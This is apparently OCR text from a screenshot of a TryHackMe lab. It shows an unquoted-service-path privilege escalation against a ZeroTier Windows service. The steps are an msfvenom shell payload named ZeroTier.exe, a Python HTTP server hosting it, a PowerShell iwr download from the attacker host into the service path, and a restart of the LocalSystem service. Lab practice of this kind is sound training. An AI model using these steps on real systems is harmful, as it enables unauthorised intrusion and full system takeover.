 1 2 3 4
10.21.17.140
2:21
FreeRDP: 10.10.89.223
File Actions Edit View Help
root@kali: ~/AD
root@kali: ~/thm/enterprise
Private browsing
(root㉿kali)-[~/thm/enterpri
# msfvenom -p windows/shell_
[-] No platform was selected,
[-] No arch selected, selectin
No encoder specified, outputti
Payload size: 324 bytes
Final size of exe-service file
Saved as: ZeroTier.exe
(root㉿kali)-[~/thm/enterpri
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 8
10.10.89.223 - - [06/May/2025
$ :server connect
Connected to Neo4j
Windows PowerShell
PS C:\temp> sc.exe qc zerotieroneservice
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: zerotieroneservice
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : zerotieroneservice
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
PS C:\temp> iwr http://10.21.17.140/ZeroTier.exe -OutFile 'C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier.exe'
PS C:\temp> sc.exe stop zerotieroneservice
[SC] ControlService FAILED 1062:
The service has not been started.
PS C:\temp> sc.exe start zerotieroneservice
SERVICE_NAME: zerotieroneservice
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5680
FLAGS :
PS C:\temp>
11:21 PM
5/5/2025